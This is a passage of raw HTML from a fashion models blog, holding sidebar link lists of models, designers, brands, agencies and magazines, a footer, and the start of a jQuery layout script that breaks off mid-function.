<li><a href="http://www.fashionmodeldirectory.com/models/Daisy_Lowe/">Daisy Lowe</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Christy_Turlington/">Christy Turlington</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Coco_Rocha/">Coco Rocha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anja_Rubik/">Anja Rubik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kaya_Scodelario/">Kaya Scodelario</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Yasmin_Le Bon/">Yasmin Le Bon</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lara_Stone/">Lara Stone</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Toni_Garrn/">Toni Garrn</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Raquel_Zimmermann/">Raquel Zimmermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Poly/">Natasha Poly</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Linda_Evangelista/">Linda Evangelista</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Eva_Herzigova/">Eva Herzigova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Inna_Meremerenko/">Inna Meremerenko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mona_Johannesson/">Mona Johannesson</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Joanna_Krupa/">Joanna Krupa</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Angela_Lindvall/">Angela Lindvall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Edita_Vilkeviciute/">Edita Vilkeviciute</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nicole_Linkletter/">Nicole Linkletter</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elle_Macpherson/">Elle Macpherson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Catherine_McNeil/">Catherine McNeil</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Liya_Kebede/">Liya Kebede</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lily_Donaldson/">Lily Donaldson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Petra_Nemcova/">Petra Nemcova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Stephanie_Seymour/">Stephanie Seymour</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Shalom_Harlow/">Shalom Harlow</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vanessa_Hessler/">Vanessa Hessler</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Tiiu_Kuik/">Tiiu Kuik</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Urzi/">Daniela Urzi</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Fernanda_Tavares/">Fernanda Tavares</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Julia_Stegner/">Julia Stegner</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Whitney_Thompson/">Whitney Thompson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elsa_Benitez/">Elsa Benitez</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Mini_Anden/">Mini Anden</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Amber_Valletta/">Amber Valletta</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Milla_Jovovich/">Milla Jovovich</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Izabel_Goulart/">Izabel Goulart</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Devon_Aoki/">Devon Aoki</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Mariacarla_Boscono/">Mariacarla Boscono</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Natasha_Galkina/">Natasha Galkina</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Freja_Beha/">Freja Beha</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Esther_Cañadas/">Esther Cañadas</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Erin_Wasson/">Erin Wasson</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lucia_Dvorská/">Lucia Dvorská</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Bianca_Balti/">Bianca Balti</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bridget_Hall/">Bridget Hall</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Nadja_Auermann/">Nadja Auermann</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Chanel_Iman/">Chanel Iman</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alek_Wek/">Alek Wek</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Almudena_Fernández/">Almudena Fernández</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alice_Burdeu/">Alice Burdeu</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Dani_Evans/">Dani Evans</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Caroline_Winberg/">Caroline Winberg</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Daniela_Cosio/">Daniela Cosio</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Zippora_Seven/">Zippora Seven</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Josie_Maran/">Josie Maran</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jeisa_Chiminazzo/">Jeisa Chiminazzo</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Rebecca_Romijn/">Rebecca Romijn</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Vlada_Roslyakova/">Vlada Roslyakova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/May_Andersen/">May Andersen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Rianne_ten Haken/">Rianne ten Haken</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alina_Buyko/">Alina Buyko</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Anouck_Lepère/">Anouck Lepère</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Nane_Feist/">Nane Feist</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Lisa_Cant/">Lisa Cant</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Hana_Soukupova/">Hana Soukupova</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Ana Claudia_Michels/">Ana Claudia Michels</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Tanya_Dziahileva/">Tanya Dziahileva</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Cintia_Dicker/">Cintia Dicker</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Katarzyna_Dolinska/">Katarzyna Dolinska</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Candice_Swanepoel/">Candice Swanepoel</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jennifer_Hof/">Jennifer Hof</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Jessica_Gomes/">Jessica Gomes</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Elise_Crombez/">Elise Crombez</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/designers/">DESIGNERS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/azzedine-alaia//">Azzedine Alaia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/elsa-schiaparelli/">Elsa Schiaparelli</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gabrielle-chanel/">Gabrielle Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/valentino-garavani/">Valentino Garavani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-simpson/">Adele Simpson</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-mcqueen/">Alexander McQueen</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/louis-vuitton/">Louis Vuitton</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/vivienne-westwood/">Vivienne Westwood</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/guccio-gucci/">Guccio Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-dior/">Christian Dior</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/koji-tatsuno/">Koji Tatsuno</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-balmain/">Pierre Balmain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/karl-otto-lagerfeld/">Karl Otto Lagerfeld</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-berardi/">Antonio Berardi</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/johngalliano/">John Galliano</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adolfo-sardinia/">Adolfo Sardinia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thomas-burberry/">Thomas Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/junya-watanabe/">Junya Watanabe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/andre-courreges/">André Courrèges</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/domenico-dolce--stefano-gabbana/">Domenico Dolce & Stefano Gabbana</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/yves-saint-laurent/">Yves Saint Laurent</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-mugler/">Thierry Mugler</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gianni-versace/">Gianni Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/kenzo-takada/">Kenzo Takada</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/silvio-and-giuliana-gerani/">Silvio and Giuliana Gerani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hugo-boss/">Hugo Boss</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/annemarie-beretta/">Anne-Marie Beretta</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/alexander-wang/">Alexander Wang</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/angelo-litrico/">Angelo Litrico</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/thierry-hermes/">Thierry Hermès</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/tom-ford/">Tom Ford</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/pierre-cardin/">Pierre Cardin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeancharles-de-castelbajac/">Jean-Charles De Castelbajac</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adele-casagrande/">Adele Casagrande</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/antonio-castillo/">Antonio Castillo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/hubert-de-givenchy/">Hubert De Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/giorgio-armani/">Giorgio Armani</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/roberto-capucci/">Roberto Capucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/marc-jacobs/">Marc Jacobs</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/gimmo-etro/">Gimmo Etro</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jimmy-choo/">Jimmy Choo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/jeanpaul-gaultier/">Jean-Paul Gaultier</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/christian-lacroix/">Christian Lacroix</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/donatella-versace/">Donatella Versace</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/designers/cristobal-balenciaga/">Cristóbal Balenciaga</a></li>
                    </ol>
    </div>

   <div class="quicklist" style="border-left:4px solid #DCEDCE;">
        <h3><a href="http://www.fashionmodeldirectory.com/brands/">BRANDS</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/v2-versace-classic/">V2 Versace Classic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/max-factor/">Max Factor</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/iceberg/">Iceberg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/agnona/">Agnona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blumarine/">Blumarine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chanel/">Chanel</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bally/">Bally</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/gucci/">Gucci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/georges-rech/">Georges Rech</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/carven/">Carven</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/givenchy/">Givenchy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/sebastian/">Sebastian</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/burberry/">Burberry</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/louis-feraud/">Louis Feraud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/braccialini/">Braccialini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dg/">D&G</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marithe-francois-girbaud/">Marithe + Francois Girbaud</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dkny/">DKNY</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adeline-andre/">Adeline Andre</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hermes/">Hermes</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/leonard/">Leonard</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/nina-ricci/">Nina Ricci</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/kenzo/">Kenzo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/armani-exchange/">Armani Exchange</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baby-phat/">Baby Phat</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ice-jeans/">Ice Jeans</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ralph-lauren/">Ralph Lauren</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldinini/">Baldinini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bellville-sassoon/">Bellville Sassoon</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/bogner/">Bogner</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/verri-uomo/">Verri Uomo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/baldessarini/">Baldessarini</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/calvin-klein/">Calvin Klein</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/blugirl/">Blugirl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/guy-laroche/">Guy Laroche</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/adidas-ag/">Adidas AG</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lacoste/">Lacoste</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/mary-quant/">Mary Quant</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/chloe/">Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/jeanne-lanvin/">Jeanne Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/marcel-rochas/">Marcel Rochas</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/eddie-bauer/">Eddie Bauer</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/paco-rabanne/">Paco Rabanne</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/lanvin/">Lanvin</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/fendissime/">Fendissime</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/ted-lapidus/">Ted Lapidus</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/see-by-chloe/">See by Chloe</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/dorothee-bis/">Dorothee Bis</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/salvatore-ferragamo/">Salvatore Ferragamo</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/brands/hugo-boss/">Hugo Boss</a></li>
                    </ol>
    </div>

    <div class="quicklist" style="border-left:4px solid #F1F1DA;">
        <h3><a href="http://www.fashionmodeldirectory.com/agencies/">AGENCIES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/place-model-management/">Place Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-new-york/">Elite Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/vision-los-angeles/">Vision Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/click-models-new-york/">Click Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/pulse-models-jamaica/">Pulse Models - Jamaica</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-paris/">Next Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dominique-models/">Dominique Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/one-management-new-york/">One Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-new-york/">Women Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/unique-models-denmark/">Unique Models - Denmark</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ace-models/">Ace Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/beatrice-models/">Beatrice Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/major-model-management-new-york/">Major Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/traffic-models--barcelona/">Traffic Models -  Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/models-1/">Models 1</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/louisa-models-munich/">Louisa Models - Munich</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/storm-models-london/">Storm Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/munich-models/">Munich Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/wilhelmina-models-new-york/">Wilhelmina Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/d-management-group/">D Management Group</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/premier-model-management/">Premier Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/fashion-model-management-milan/">Fashion Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/mikas-stockholm/">Mikas - Stockholm</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/stockholmsgruppen-models/">Stockholmsgruppen Models</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/viva-models-paris/">Viva Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/modelwerk/">Modelwerk</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-paris/">Marilyn Agency - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/why-not-model-agency/">Why Not Model Agency</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-new-york/">Ford Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/select-model-management/">Select Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/dna-model-management/">DNA Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/new-york-model-management/">New York Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/model-management-hamburg/">Model Management - Hamburg</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/view-management-spain/">View Management - Spain</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/trump-model-management/">Trump Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/chic-management/">Chic Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/priscillas-model-management/">Priscillas Model Management</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-milan/">Women Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/ford-models-europe-paris/">Ford Models Europe - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/women-management-paris/">Women Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-new-york/">IMG Models - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-new-york/">Next Model Management - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/next-model-management-los-angeles/">Next Model Management - Los Angeles</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-milan/">Elite Model Management - Milan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-barcelona/">Elite Model Management - Barcelona</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-paris/">IMG Models - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/img-models-london/">IMG Models - London</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/elite-model-management-paris/">Elite Model Management - Paris</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/marilyn-agency-new-york/">Marilyn Agency - New York</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/agencies/uno-barcelona/">UNO Barcelona</a></li>
            
        </ol>
    </div>

        <div class="quicklist" style="border-left:4px solid #DCBCBA;">
        <h3><a href="http://www.fashionmodeldirectory.com/magazines/">MAGAZINES</a></h3>
        <ol>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/vogue-italia/">Vogue Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/allure/">Allure</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/audrey-magazine/">Audrey Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/beauty-blitz/">Beauty Blitz</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/anecan/">AneCan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/burda-style/">Burda World of Fashion</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/blackbook-magazine/">BlackBook Magazine</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-usa/">Cosmopolitan USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-australia/">Cosmopolitan Australia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-lithuania/">Cosmopolitan Lithuania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-germany/">Cosmopolitan Germany</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-italy/">Cosmopolitan Italy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-russia/">Cosmopolitan Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-latvia/">Cosmopolitan Latvia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-indonesia/">Cosmopolitan Indonesia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hong-kong/">Cosmopolitan Hong Kong</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-hungary/">Cosmopolitan Hungary</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-uk/">Cosmopolitan UK</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-bulgaria/">Cosmopolitan Bulgaria</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-france/">Cosmopolitan France</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-poland/">Cosmopolitan Poland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-czech-republic/">Cosmopolitan Czech Republic</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-serbia/">Cosmopolitan Serbia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-romania/">Cosmopolitan Romania</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-india/">Cosmopolitan India</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-finland/">Cosmopolitan Finland</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-south-africa/">Cosmopolitan South Africa</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-croatia/">Cosmopolitan Croatia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmopolitan-kazakhstan/">Cosmopolitan Kazakhstan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cosmode/">Cosmode</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/clear/">Clear</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/classy/">Classy</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/cancam/">CanCam</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dossier-journal/">Dossier Journal</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/the-delineator/">The Delineator</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/dazed-confused/">Dazed & Confused</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ever-manifesto/">Ever Manifesto</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/essence/">Essence</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-usa/">Elle Girl USA</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcom/">ElleGirl.com</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-russia/">Elle Girl Russia</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlru/">ElleGirl.ru</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-japan/">Elle Girl Japan</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcojp/">ElleGirl.co.jp</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-korea/">Elle Girl Korea</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcokr/">ElleGirl.co.kr</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlnl/">ElleGirl.nl</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirltw/">ElleGirl.tw</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/elle-girl-china/">Elle Girl China</a></li>
                        <li><a href="http://www.fashionmodeldirectory.com/magazines/ellegirlcn/">ElleGirl.cn</a></li>
            
        </ol>
    </div>

					      </div>




	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-content">
				 
							</div> <!-- end #footer-content -->
			<p id="copyright">&copy Models Blog - The Model News . All rights reserved. <br/>
				<font style="font-size:10px;">
			<a href="/credits/">DMCA Policy</a>
</font></p>
		</div> <!-- end #footer-wrapper -->
	</div> <!-- end #footer -->		
				
		
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/jquery.masonry.min.js"></script>
	<script type="text/javascript">
		jQuery(window).load(function(){
							jQuery('#content #boxes').masonry({ columnWidth: 122, animate: true });
						jQuery('#footer-content').masonry({ columnWidth: 305, animate: true });
			
			var $fixed_sidebar_content = jQuery('.sidebar-fixedwidth');
			
			if ( $fixed_sidebar_content.length ) {
				var sidebarHeight = $fixed_sidebar_content.find('#sidebar').height(),
					contentHeight = $fixed_sidebar_content.height();
				if ( contentHeight < sidebarHeight ) $fixed_sidebar_content.css('height',sidebarHeight);
